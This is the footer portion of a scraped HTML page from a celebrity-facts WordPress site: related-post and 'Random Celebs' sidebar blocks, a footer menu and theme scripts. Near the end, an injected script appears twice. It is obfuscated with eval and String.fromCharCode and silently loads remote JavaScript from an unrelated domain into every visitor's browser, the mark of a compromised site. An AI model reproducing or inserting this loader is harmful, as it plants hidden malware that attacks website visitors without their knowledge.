#ff66c4;">Jim Brochu</div></div></a><a href="https://trendcelebsfacts.com/mohsen-tanabandeh/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Mohsen Tanabandeh" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/tanabandeh-mohsen-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Mohsen Tanabandeh</div></div></a><a href="https://trendcelebsfacts.com/georgie-farmer/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Georgie Farmer" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/farmer-georgie-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Georgie Farmer</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous celeb</span><a href="https://trendcelebsfacts.com/dangelo/">D&#8217;Angelo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next Celeb</span><a href="https://trendcelebsfacts.com/greg-frewin/">Greg Frewin</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://trendcelebsfacts.com/author/kane-dane/">Kane Dane</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kane Dane"><meta itemprop="url" content="https://trendcelebsfacts.com/author/kane-dane/"></span><meta itemprop="datePublished" content="2023-10-25T03:09:00+01:00"><meta itemprop="dateModified" content="2023-10-25T03:09:58+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendcelebsfacts.com/troy-doherty/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png"></span><meta itemprop="name" content="Trend Celebs Facts"></span><meta itemprop="headline " content="Troy Doherty"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/doherty-troy-image.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_16 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Random Celebs","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-252222","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_16","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_16";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205767";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41154";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Celebs</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/henry-baer/" rel=" bookmark" class="td-image-wrap " title="Henry Baer" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/henry-baer-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/henry-baer-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/henry-baer-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Henry Baer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/henry-baer/" rel="bookmark" title="Henry Baer">Henry Baer</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/tiktok-star/" class="td-post-category">TikTok Star</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-27T06:36:51+01:00" >February 27, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/morgan-berry/" rel=" bookmark" class="td-image-wrap " title="Morgan Berry" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/berry-morgan-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/berry-morgan-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/berry-morgan-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Morgan Berry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/morgan-berry/" rel="bookmark" title="Morgan Berry">Morgan Berry</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/voice-actress/" class="td-post-category">Voice Actress</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-17T03:19:18+01:00" >February 17, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/henrik-harlaut/" rel=" bookmark" class="td-image-wrap " title="Henrik Harlaut" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/harlaut-henrik-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/harlaut-henrik-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/harlaut-henrik-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Henrik Harlaut" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/henrik-harlaut/" rel="bookmark" title="Henrik Harlaut">Henrik Harlaut</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/skier/" class="td-post-category">Skier</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T13:23:05+01:00" >January 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/valerie-jarrett/" rel=" bookmark" class="td-image-wrap " title="Valerie Jarrett" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/jarrett-valerie-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/jarrett-valerie-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/jarrett-valerie-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Valerie Jarrett" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/valerie-jarrett/" rel="bookmark" title="Valerie Jarrett">Valerie Jarrett</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/politician/" class="td-post-category">Politician</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-29T22:37:22+01:00" >January 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/violet-jessop/" rel=" bookmark" class="td-image-wrap " title="Violet Jessop" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/jessop-violet-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/jessop-violet-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/jessop-violet-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Violet Jessop" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/violet-jessop/" rel="bookmark" title="Violet Jessop">Violet Jessop</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/nurse/" class="td-post-category">Nurse</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-10T05:13:51+01:00" >March 10, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-327627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-327627"><a href="https://trendcelebsfacts.com/about-us/">About Us</a></li>
<li id="menu-item-327626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327626"><a href="https://trendcelebsfacts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-327625" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327625"><a href="https://trendcelebsfacts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-327624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327624"><a href="https://trendcelebsfacts.com/term-of-use/">Term of Use</a></li>
<li id="menu-item-327812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327812"><a href="https://trendcelebsfacts.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Trendcelebsfact.com. All right reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/celebever/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696b4a069f8dc
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df6e21be0b48414f97c37e1ebebdf808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>